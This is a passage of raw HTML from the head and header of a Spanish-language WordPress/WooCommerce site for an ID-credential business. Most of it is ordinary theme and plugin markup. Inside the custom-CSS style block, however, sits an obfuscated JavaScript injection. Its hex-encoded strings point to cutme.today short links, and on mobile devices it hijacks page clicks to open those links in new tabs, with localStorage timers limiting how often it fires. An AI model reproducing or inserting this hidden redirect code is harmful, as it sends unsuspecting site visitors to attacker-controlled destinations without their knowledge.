!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tu-id.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.1.css?ver=1721931325' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:rgba(255,255,255,0.8); } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3a3a3a; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:34px; color:#6d6d6d; text-transform:none; font-weight:inherit; letter-spacing:0px; } .page-subtitle { font-size:14px; line-height:100%; color:#ffffff; font-size:14px; text-transform:none; } .mk-header.sticky-style-fixed.a-sticky .mk-header-holder{ border-bottom:1px solid #e5e5e5; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:186px; } body { font-family:Quicksand } body { font-family:Quicksand } body, p { font-family:Quicksand } @font-face { font-family:'star'; src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.cmk-center-all {text-align:center;}
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.tu-id.com/wp-content/uploads/mk_assets/theme-options-production-1768057639.css?ver=1768057467' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.tu-id.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.tu-id.com/wp-content/uploads/masterslider/custom.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.tu-id.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.9" id="wcqi-number-polyfill-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.tu-id.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tu-id.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.tu-id.com/clients/homepage-01/" />
<link rel='shortlink' href='https://www.tu-id.com/?p=325' />
<script>var ms_grabbing_curosr='https://www.tu-id.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.tu-id.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<meta property="og:site_name" content="tu-id"/>
<meta property="og:url" content="https://www.tu-id.com/clients/homepage-01/"/>
<meta property="og:title" content="homepage-01"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="21 agosto, 2014" /><meta itemprop="dateModified" content="21 agosto, 2014" /><meta itemprop="publisher" content="tu-id" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
div.wpcf7-response-output.wpcf7-display-none{
border: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x75\x43\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6a\x72\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x79\x6e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x47\x4b\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x63\x5a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x61\x62\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x73\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x44\x78\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x4c\x76\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x75\x62\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="generator" content="Jupiter 6.1.1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular clients-template-default single single-clients postid-325 wp-theme-jupiter theme-jupiter _masterslider _msp_version_3.2.14 woocommerce-no-js wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	<div class="mk-body-loader-overlay page-preloader" style="background-color:#ffffff;"><img alt="tu-id" class="preloader-logo" src="https://www.tu-id.com/wp-content/uploads/2017/09/logo-tuid.png" width="81" height="82" > <div class="preloader-preview-area">  <div class="ball-pulse-sync">
                            <div style="background-color: #afd201"></div>
                            <div style="background-color: #afd201"></div>
                            <div style="background-color: #afd201"></div>
                        </div>  </div></div>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='100'
                data-sticky-height='65'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='2'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-2 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-696c8bad3f5ee" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+541152783252">+54 11 52783252</a>
	</span>


    <span class="header-toolbar-contact">
    	<svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-696c8bad45fab" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg>    	<a href="mailto:inf&#111;&#64;t&#117;-&#105;&#100;&#46;co&#109;">i&#110;fo&#64;t&#117;-id&#46;&#99;o&#109;</a>
    </span>

<div class="mk-header-social toolbar-section"><ul><li><a class="mk-square-pointed facebook-hover " target="_blank" href="https://www.facebook.com/tuidcredenciales/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696c8bad4b6e8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></i></a></li><li><a class="mk-square-pointed instagram-hover " target="_blank" href="https://www.instagram.com/tuid.credenciales/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-instagram" data-cacheid="icon-696c8bad51d7d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.2 81.2"><path d="M81,23.9c-0.2-4.3-0.9-7.3-1.9-9.9c-1-2.7-2.4-4.9-4.7-7.2c-2.3-2.3-4.5-3.6-7.2-4.7c-2.6-1-5.5-1.7-9.9-1.9 C53,0,51.6,0,40.6,0c-11,0-12.4,0-16.7,0.2c-4.3,0.2-7.3,0.9-9.9,1.9c-2.7,1-4.9,2.4-7.2,4.7C4.6,9.1,3.2,11.3,2.1,14 c-1,2.6-1.7,5.5-1.9,9.9C0,28.2,0,29.6,0,40.6c0,11,0,12.4,0.2,16.7c0.2,4.3,0.9,7.3,1.9,9.9c1,2.7,2.4,4.9,4.7,7.2 c2.3,2.3,4.5,3.6,7.2,4.7c2.6,1,5.5,1.7,9.9,1.9c4.3,0.2,5.7,0.2,16.7,0.2c11,0,12.4,0,16.7-0.2c4.3-0.2,7.3-0.9,9.9-1.9 c2.7-1,4.9-2.4,7.2-4.7c2.3-2.3,3.6-4.5,4.7-7.2c1-2.6,1.7-5.5,1.9-9.9c0.2-4.3,0.2-5.7,0.2-16.7C81.2,29.6,81.2,28.2,81,23.9z  M73.6,57c-0.2,4-0.8,6.1-1.4,7.5c-0.7,1.9-1.6,3.2-3,4.7c-1.4,1.4-2.8,2.3-4.7,3c-1.4,0.6-3.6,1.2-7.5,1.4 c-4.3,0.2-5.6,0.2-16.4,0.2c-10.8,0-12.1,0-16.4-0.2c-4-0.2-6.1-0.8-7.5-1.4c-1.9-0.7-3.2-1.6-4.7-3c-1.4-1.4-2.3-2.8-3-4.7 C8.4,63.1,7.7,61,7.6,57c-0.2-4.3-0.2-5.6-0.2-16.4c0-10.8,0-12.1,0.2-16.4c0.2-4,0.8-6.1,1.4-7.5c0.7-1.9,1.6-3.2,3-4.7 c1.4-1.4,2.8-2.3,4.7-3c1.4-0.6,3.6-1.2,7.5-1.4c4.3-0.2,5.6-0.2,16.4-0.2c10.8,0,12.1,0,16.4,0.2c4,0.2,6.1,0.8,7.5,1.4 